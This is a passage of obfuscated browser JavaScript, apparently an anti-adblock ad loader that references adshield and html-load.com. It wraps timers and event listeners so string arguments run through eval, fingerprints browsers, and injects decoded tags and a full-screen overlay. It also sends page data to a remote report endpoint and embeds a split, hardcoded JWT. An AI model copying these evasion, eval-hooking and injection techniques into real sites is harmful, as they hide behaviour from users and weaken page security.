","samsungbrowser","endsWith","value","insertAdjacentElement","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","tcString","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","str","keyval","async","focus/","floor","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","gpt-tdn","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","input","postMessage","/report?","pubads","def","cmVzZXJ2ZWQyT3V0cHV0","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Zm1qeA==","Function","child-0","constructor","srcdoc","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","output","test","pubkey","whale","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","opt/","eventId=","&is_brave=","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","setAttributeNS","location","error","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","&host=","atob-btoa","hostname","setTimeout","isGecko","origin","isInRootIframe","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","split","fxios/","as_loader_version","childElementCount","a3luYg==","setHTMLUnsafe","loader-check","removeProperty","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","mezzomedia","ariaLabel","Node_appendChild","removeAttribute","dable-tdn","eWJmcQ==","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","gpt-nextmillennium","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","inventories_key","toString","getOwnPropertyDescriptor","outerHTML","https://cadmus.script.ac","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","trim","b3V0cHV0","edge","scrollWidth","Y29rcQ==","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","document.classList.remove not work","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","/view","keys","728px","consents","adshield-api","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","data","Cf-Ray","true","match","HTMLMediaElement","string-api","as-async","fetchScript error(status: ","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","contains","&domain=","frames","cmd","display","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","as_modal_loaded","charset","https://html-load.com","adingo","Date.now","adsense","dXl5aw==","requestIdleCallback","234516yWuGhm","tcloaded","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","profile","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","poster","intersectionRatio","revokeObjectURL","resource","Invalid reserved state: ","extra","30AjtbYK","replace","sping","baseURI","ar-v1","endpoint","inventory_name","reject","Date.now is not a number","xhr.onreadystatechange not set","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","name","last_bfa_at","resources://","UWpeIE5DVXY1NGxlIlZNbV8zMEdM",", body: ","no purpose 1 consent","transferSize","function",", cfRay: ","geniee-prebid","top","element-tagName","replaceSync","can't access user-agent","all","reserved2Output","isBrave","Timed out waiting for consent readiness","innerHeight","Failed to get key from: ","getAttribute",'{"apply-ratio":1,"',"decodeURI","adsinteractive","65liaXyQ","Yml4cXJod245emptNTRvMTJmZTBz","bnh6bg==","safari","Failed to decode protect-url: url is empty","target","document.createElement",'{"type": "tag", "marshalled": "<html></html>"}',"Failed to execute packing script","Date","userAgent","intersectionRect","document - link element","gecko/","document.querySelector","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","yahoo-mail-v1","cnlwYQ==","data-src","documentElement","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","article","ZWhvcg==","join","isSamsungBrowser","indexOf","http:","1232808ETTcpc","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ=="];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=162]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(445012===-parseInt(n(989))/1+-parseInt(n(338))/2*(parseInt(n(614))/3)+-parseInt(n(602))/4*(parseInt(n(649))/5)+-parseInt(n(676))/6+parseInt(n(691))/7+parseInt(n(298))/8+-parseInt(n(969))/9*(-parseInt(n(185))/10))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(377)==typeof globalThis)return globalThis;try{return this||new Function(e(977))()}catch(t){if(e(377)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(186)];t<r;t++)o=(o<<5)-o+e[n(374)](t),o|=0;return o},r=class{static[e(223)](){const t=e;var n,r;let i=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:t(341),c=!(arguments[t(186)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(196)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(736)+o(i+"_"+s),m=t(736)+o(i+"_"+l),f=t(736)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(632)==typeof Symbol&&n(252)==typeof Symbol[n(238)]?function(e){return typeof e}:function(e){const t=n;return e&&t(632)==typeof Symbol&&e[t(515)]===Symbol&&e!==Symbol[t(733)]?t(252):typeof e})(t)}function c(n,o,r){const c=e;return a=function(e){const n=t;if(n(377)!=i(e)||!e)return e;var o=e[Symbol[n(829)]];if(void 0!==o){var r=o[n(682)](e,n(848));if(n(377)!=i(r))return r;throw new TypeError(n(760))}return String(e)}(o),(o=c(252)==i(a)?a:a+"")in n?Object[c(343)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[e(290)](t){this[e(701)]=t}static[e(818)](t){const n=e;let o=!(arguments[n(186)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(186)]>2&&void 0!==arguments[2]?arguments[2]:n(439);try{return o&&(t=l(t)),window[r][n(1003)](t)}catch(e){return""}}static[e(480)](n,o){const r=e;let i=!(arguments[r(186)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(186)]>3&&void 0!==arguments[3]?arguments[3]:r(439);try{if(i&&(n=l(n)),!this[r(701)])return window[c][r(872)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:e=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,s;await function(){const e=t;let n=arguments[e(186)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((t,o)=>{const r=e,i=Date[r(196)](),c=()=>{const e=r;e(632)!=typeof window[e(314)]?Date[e(196)]()-i>n?o(new Error(e(332))):setTimeout(c,50):t(window[e(314)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(603)!==e[i(683)]&&i(261)!==e[i(683)]||n&&!e[i(495)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(314)])||void 0===r||r[n(682)](c,n(309),2,(()=>{}),e[n(713)])}catch{}o(e)}};null===(c=(s=window)[i(314)])||void 0===c||c[i(682)](s,i(274),2,u),setTimeout((()=>{l||r(new Error(i(642)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(394)])||void 0===r?void 0:r[n(576)])&&void 0!==o?o:{})[1]}(s))throw new Error(e(630));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(196)](),c=()=>{const t=r;t(632)!=typeof window[t(981)]?Date[t(196)]()-i>n?o(new Error(t(714))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(981)])||void 0===o||o[n(682)](r,n(274),((t,o)=>{const r=n;o&&t&&(r(1018)===t[r(360)]||r(873)===t[r(360)])&&e(t)})),null===(i=(c=window)[n(981)])||void 0===i||i[n(682)](c,n(962),((t,o)=>{o&&t&&e({eventName:n(877),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(949)](t)}return{result:await Promise[e(938)]((t=>{const r=e;let{tcData:i,gppInfo:a}=t;window[c][r(872)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(734)]((e=>{}))}catch(e){}}static[e(984)](t){const n=e;let o=!(arguments[n(186)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(186)]>2&&void 0!==arguments[2]?arguments[2]:n(439);try{return o&&(t=l(t)),window[r][n(746)](t)}catch(e){}}}c(s,e(701),!1);const l=t=>""[e(966)](window[e(530)][e(232)],e(478))[e(966)](btoa(t));class d{static[e(641)](){const t=e;try{if(null!=window[t(840)][t(408)]&&t(641)===window[t(840)][t(408)][t(641)][t(625)])return!0}catch(e){}return!1}static[e(297)](){const t=e;try{if(d[t(641)]())return!1;const e=navigator[t(659)][t(406)](),n=[t(652)];return![t(181),t(567),t(190),t(249),t(888),t(525),t(435),t(679),t(294),t(522),t(808),t(267),t(356)][t(211)]((n=>e[t(863)](n)))&&n[t(211)]((n=>e[t(863)](n)))}catch(e){}return!1}static[e(472)](){const t=e;try{if(d[t(641)]())return!1;const e=navigator[t(659)][t(406)]();if(e[t(863)](t(500))||e[t(863)](t(542)))return!0;const n=[t(294)];return![t(181),t(567),t(190),t(249),t(888),t(525),t(435),t(679),t(522),t(808),t(267),t(356)][t(211)]((n=>e[t(863)](n)))&&n[t(211)]((n=>e[t(863)](n)))}catch(e){}return!1}static[e(673)](){const t=e;try{const e=navigator[t(659)][t(406)]();return e[t(863)](t(754))&&e[t(863)](t(490))}catch(e){}return!1}static[e(470)](){const t=e;try{return navigator[t(659)][t(406)]()[t(863)](t(331))}catch(e){}return!1}static[e(537)](){const t=e;return navigator[t(659)][t(406)]()[t(863)](t(662))}}const u=(t,n)=>{const o=e;if(o(848)!=typeof t||o(848)!=typeof n)return!1;const r=t[o(186)],i=n[o(186)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(186)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(186)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(848)!=typeof t||o(848)!=typeof n)return-1;const r=t[o(186)],i=n[o(186)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(186)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(186)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(659)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(186)];e<o[n(186)];e++){const t=o[n(374)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(561)](HTMLIFrameElement[e(733)],e(861)),XMLHttpRequest_open:()=>h(window,e(323),e(930)),Window_decodeURIComponent:()=>h(window,e(764),e(313)),Window_fetch:()=>h(window,e(764),e(958)),Element_setAttribute:()=>h(window,e(193),e(762)),EventTarget_addEventListener:()=>h(window,e(401),e(274))},x=e(1022)+window[e(920)](window[e(530)][e(424)]),p={get(){return this[e(824)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(296)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(427)===n[r(406)]()?t[o]:r(952)===n?null===(i=t[r(952)])||void 0===i?void 0:i[o]:r(434)===n?null===(c=t[r(434)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(733)])||void 0===a?void 0:a[o]}const g={appendChild:Node[e(733)][e(413)],insertBefore:Node[e(733)][e(910)]};function v(t,n){const o=e;n[o(201)]?g[o(910)][o(682)](n[o(711)],t,n[o(201)]):g[o(413)][o(682)](n[o(287)],t)}function b(t){const n=e;g[n(413)][n(682)](document[n(993)],t)}function y(t){const n=e,o=document[n(765)](t[n(425)]);for(const e of t[n(894)]())o[n(762)](e,t[n(645)](e));return o[n(960)]=t[n(960)],o}function E(t,n){const o=e;return n?(n[o(708)]("?")&&(n=n[o(346)](1)),t[o(863)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(696)](e[o])!==n[o]||n[o][t(374)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(596);try{var N;M=null!==(N=document[e(392)][e(645)](e(779)))&&void 0!==N?N:e(813);const t=document[e(392)][e(645)](e(667))||document[e(392)][e(645)](e(972));t&&(_=new URL(t,window[e(530)][e(424)])[e(538)])}catch(e){}const L={version:e(755),sdkVersion:M,endpoint:_,env:e(939),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(501)](Math[e(716)]()*t),elem:function(t){const n=e;return t[this[n(207)](t[n(186)])]},num:function(t,n){const o=e;return Math[o(501)](Math[o(716)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(814)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(191)](o(917)[o(847)](this[o(814)](0,52)));return i[o(672)]("")},className:function(){return this[e(246)](5,15)}};function I(t){const n=e;return t?A[n(262)]((e=>e.id===t)):L[n(788)]?H[0]:W[n(750)](H)}function S(t){const n=e,o=[n(853),n(389),n(566),n(718),n(895),n(1011),n(937),n(399),n(510)],r={};for(let e=0;e<o[n(186)];e++){const i=t[e];r[atob(o[e])]=n(848)==typeof i?atob(i):i}return r}const H=[[e(555),e(883),e(849),117,e(781),e(607),57,e(339),e(366)],[e(651),e(664),e(901),117,e(176),e(325),115,e(751),e(236)],[e(871),e(494),e(504),97,e(624),e(326),114,e(846),e(390)],[e(512),e(192),e(1024),106,e(687),e(275),53,e(685),e(556)]][e(450)]((e=>S(e))),k=[[e(393),e(423),e(430),119,e(919),e(950),102,e(511),e(558)],[e(279),e(570),e(523),57,e(992),e(804),101,e(1014),e(359)],[e(836),e(460),e(801),102,e(306),e(757),56,e(669),e(825)],[e(884),e(753),e(178),97,e(284),e(744),115,e(564),e(604)],[e(545),e(303),e(882),121,e(549),e(373),110,e(182),e(187)],[e(600),e(299),e(260),118,e(678),e(1027),115,e(168),e(237)],[e(666),e(731),e(170),112,e(444),e(203),114,e(816),e(412)],[e(671),e(242),e(806),107,e(933),e(518),104,e(999),e(281)],[e(464),e(352),e(387),115,e(578),e(878),104,e(628),e(650)],[e(980),e(915),e(997),97,e(453),e(204),101,e(710),e(812)],[e(569),e(248),e(255),106,e(315),e(532),107,e(854),e(911)],[e(221),e(677),e(397),102,e(918),e(540),57,e(487),e(1002)],[e(703),e(256),e(990),103,e(350),e(289),97,e(587),e(496)],[e(800),e(163),e(415),56,e(467),e(924),49,e(502),e(442)],[e(739),e(593),e(426),111,e(524),e(971),104,e(410),e(462)],[e(897),e(312),e(572),107,e(752),e(250),50,e(271),e(955)]][e(450)]((e=>S(e))),A=[...H,...k],R=t=>{const n=e,o=I(t[n(346)](0,4));if(!o)throw new Error(n(644)+t);const r=t[n(346)](4);let i=0;return r[n(541)]("")[n(450)]((e=>{const t=n;if(0==i&&e===String[t(696)](o[t(795)]))return i=1,"";if(0==i&&e===String[t(696)](o[t(344)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(1001)][t(863)](e)?Z(o[t(717)],o[t(1001)],e):Z(o[t(505)],o[t(519)],e)+e;if(2==n)return o[t(640)][t(863)](e)?Z(o[t(409)],o[t(640)],e):Z(o[t(505)],o[t(519)],e)+e;throw new Error(t(612)+n)}return Z(o[t(505)],o[t(519)],e)}))[n(672)]("")};function Z(t,n,o){const r=e;if(1!==o[r(186)])throw new Error(r(443));return n[r(863)](o)?t[n[r(674)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",V="LCJhbGciOiJIUzI1",z="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njk",U="wNDMwNTgsImlhdCI",D="6MTc2ODk1NjY1OH0",Y=".3CL-tMW4yhz_9tO",F="K3N6oGo7Ec0Oc9VZ",J="3aRg62_z1LTQ",C=()=>{const t=e,n=G();for(const e of n)t(371)in e?B(e):t(862)in e&&Q(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(392)])||void 0===n?void 0:n[t(645)](t(579));if(i)return function(e){const n=t,o=R(e);return JSON[n(982)](o)}(i);const c=null===(o=document[t(392)])||void 0===o?void 0:o[t(645)](t(745));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(392)])||void 0===r?void 0:r[t(645)](t(828));return a?[{tags:atob(a)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(392)],c=document[n(765)](n(860));c[n(222)]=r;for(const e of Array[n(305)](c[n(831)](n(285)))){var a;const t=y(e);null===(a=e[n(287)])||void 0===a||a[n(837)](t,e)}const s=(null==i?void 0:i[n(645)](n(474)))||(null==i?void 0:i[n(645)](n(961)));for(let e=0;e<c[n(463)][n(186)];e++){const t=c[n(463)][e];t[n(972)]=P(t[n(972)]),t[n(424)]=P(t[n(424)]),s&&(t[n(972)]&&(t[n(972)]=E(t[n(972)],s)),t[n(424)]&&(t[n(424)]=E(t[n(424)],s)))}const l=null===(o=document[n(392)])||void 0===o?void 0:o[n(645)](n(244));l&&l[n(541)](";")[n(450)]((e=>({key:e[n(541)]("=")[0],value:e[n(541)]("=")[1]})))[n(362)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(463)][t(186)];e++){const n=c[t(463)][e];n instanceof Element&&n[t(762)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(765)](n(819));r[n(222)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(392)])||void 0===o?void 0:o[n(499)])||n(581)===(null===(r=document[n(392)])||void 0===r?void 0:r[n(645)](n(585)));n(826)!==document[n(486)]||i?document[n(588)](document[n(392)])?v(t,document[n(392)]):document[n(993)][n(413)](t):document[n(785)](t[n(222)])},P=t=>{return t?(n=t)&&n[e(708)](e(627))?E(""[e(966)](L[e(619)],e(417))[e(966)](t[e(615)](e(627),"")),e(333)[e(966)]([O,V,z,j,X,U,D,Y,F,J][e(672)](""))):(t=>t&&t[e(708)](e(715)))(t)?E(""[e(966)](L[e(619)],e(727))[e(966)](t[e(615)](e(715),"")),e(333)[e(966)]([O,V,z,j,X,U,D,Y,F,J][e(672)](""),e(533))[e(966)](window[e(530)][e(232)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(560)]=()=>n(945),new Promise(o)}const ee=[],te=t=>ee[e(191)]({message:t,timestamp:Date[e(196)]()}),ne=t=>{console[e(531)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(186)]>1&&void 0!==arguments[1]?arguments[1]:L[n(619)];try{let e=o+n(507);e+=n(254)+L[n(700)],e+=n(468),e+=n(348),e+=n(235)+encodeURIComponent(t),e+=n(735)+encodeURIComponent(location[n(424)]),e+=n(527)+function(){const e=n;try{if(null!=window[e(840)][e(408)]&&e(641)===window[e(840)][e(408)][e(641)][e(625)])return!0}catch(e){}return!1}()[n(560)](),e+=n(475)+W[n(246)](16,16);const r=await fetch(e,{method:n(856),body:JSON[n(469)](ee)});return await r[n(384)]()}catch(e){return n(531)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(274)],[e(838)],[e(422),e(305)],[e(422),e(780)],[e(422),e(733),e(697)],[e(422),e(733),e(262)],[e(422),e(733),e(759)],[e(422),e(733),e(383)],[e(422),e(733),e(857)],[e(422),e(733),e(362)],[e(422),e(733),e(863)],[e(422),e(733),e(672)],[e(422),e(733),e(450)],[e(422),e(733),e(191)],[e(422),e(733),e(712)],[e(422),e(733),e(447)],[e(422),e(733),e(707)],[e(422),e(733),e(211)],[e(951)],[e(975)],[e(920)],[e(692)],[e(773)],[e(172)],[e(797),e(733),e(991)],[e(797),e(733),e(548)],[e(797),e(733),e(817)],[e(369),e(733),e(842)],[e(658),e(196)],[e(658),e(733),e(768)],[e(647)],[e(313)],[e(963)],[e(952),e(617)],[e(952),e(240)],[e(952),e(680)],[e(952),e(588)],[e(952),e(340)],[e(952),e(765)],[e(952),e(392)],[e(952),e(446)],[e(952),e(749)],[e(952),e(283)],[e(952),e(257)],[e(952),e(831)],[e(952),e(993),e(413)],[e(952),e(993),e(270)],[e(952),e(1015)],[e(952),e(930)],[e(952),e(802)],[e(952),e(756)],[e(952),e(1023)],[e(952),e(354)],[e(952),e(785)],[e(952),e(954)],[e(809),e(733),e(283)],[e(809),e(733),e(802)],[e(809),e(733),e(756)],[e(251),e(733),e(227)],[e(292),e(733),e(942)],[e(292),e(733),e(588)],[e(292),e(733),e(984)],[e(193),e(733),e(645)],[e(193),e(733),e(894)],[e(193),e(733),e(277)],[e(193),e(733),e(1026)],[e(193),e(733),e(493)],[e(193),e(733),e(839)],[e(193),e(733),e(984)],[e(193),e(733),e(553)],[e(193),e(733),e(762)],[e(193),e(733),e(529)],[e(193),e(733),e(546)],[e(796)],[e(821)],[e(220),e(733),e(266)],[e(229)],[e(307),e(733),e(173)],[e(307),e(733),e(291)],[e(401),e(733),e(274)],[e(401),e(733),e(309)],[e(958)],[e(719)],[e(805)],[e(513),e(733),e(379)],[e(513),e(733),e(682)],[e(934)],[e(293),e(733),e(818)],[e(844)],[e(881)],[e(737)],[e(263)],[e(465)],[e(725)],[e(583)],[e(243)],[e(921)],[e(225)],[e(643)],[e(194)],[e(761)],[e(434),e(982)],[e(434),e(469)],[e(889),e(733),e(362)],[e(889),e(733),e(818)],[e(889),e(733),e(480)],[e(791),e(212)],[e(791),e(501)],[e(791),e(832)],[e(791),e(253)],[e(791),e(716)],[e(912)],[e(766),e(733),e(506)],[e(840),e(681)],[e(840),e(320)],[e(840),e(659)],[e(278),e(733),e(413)],[e(278),e(733),e(910)],[e(278),e(733),e(837)],[e(976),e(733),e(362)],[e(858),e(688)],[e(485),e(296)],[e(485),e(398)],[e(485),e(561)],[e(485),e(574)],[e(485),e(733),e(560)],[e(930)],[e(300)],[e(286)],[e(748)],[e(440)],[e(688)],[e(295),e(965)],[e(506)],[e(308),e(639)],[e(308),e(733),e(734)],[e(308),e(733),e(983)],[e(308),e(733),e(441)],[e(308),e(184)],[e(308),e(621)],[e(308),e(938)],[e(1e3),e(733),e(690)],[e(1e3),e(733),e(520)],[e(309)],[e(1016)],[e(601)],[e(395),e(733),e(959)],[e(395),e(733),e(384)],[e(432)],[e(437)],[e(944)],[e(775)],[e(536)],[e(747),e(696)],[e(747),e(733),e(374)],[e(747),e(733),e(966)],[e(747),e(733),e(491)],[e(747),e(733),e(863)],[e(747),e(733),e(674)],[e(747),e(733),e(582)],[e(747),e(733),e(479)],[e(747),e(733),e(615)],[e(747),e(733),e(346)],[e(747),e(733),e(541)],[e(747),e(733),e(708)],[e(747),e(733),e(406)],[e(747),e(733),e(565)],[e(635)],[e(354),e(318)],[e(354),e(610)],[e(431),e(733),e(815)],[e(431),e(733),e(818)],[e(431),e(733),e(480)],[e(323),e(733),e(930)],[e(323),e(733),e(407)]];function ce(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[t(186)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(186)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=t(790);for(const l of ie)if(s(l)){let d=t(427);for(const f of l)d+="."+f;le(d)}}ae=t(598),t(632)!=typeof n[t(658)][t(196)]&&le(t(855)),t(851)!=typeof n[t(658)][t(196)]()&&le(t(622));{ae=t(445);const w=new(n[t(323)]),x=()=>{};w[t(488)]=x,w[t(488)]!==x&&le(t(623))}{ae=t(896);const p=n[t(952)][t(765)](t(860))[t(819)];p[t(817)](t(774),t(575)),t(575)!==p[t(991)](t(774))&&le(t(879)),p[t(548)](t(774)),p[t(991)](t(774))&&le(t(334))}const r=n[t(952)][t(765)](t(860)),i=n[t(952)][t(765)](t(922));i[t(972)]=t(892);const c=n[t(952)][t(765)](t(179)),a=n[t(952)][t(765)](t(285));{ae=t(655),r&&i&&c&&a&&n[t(952)][t(765)](t(834))||le(),ae=t(264),(n[t(761)](document[t(668)][t(568)])||n[t(761)](document[t(668)][t(317)]))&&le(),ae=t(822),[r,i,c,a][t(362)]((e=>{const o=t;n[o(952)][o(993)][o(413)](e);let r=!1;n[o(952)][o(993)][o(463)][o(362)]((t=>{t===e&&(r=!0)})),r||le(o(463)),n[o(952)][o(993)][o(270)](e)})),ae=t(928);const 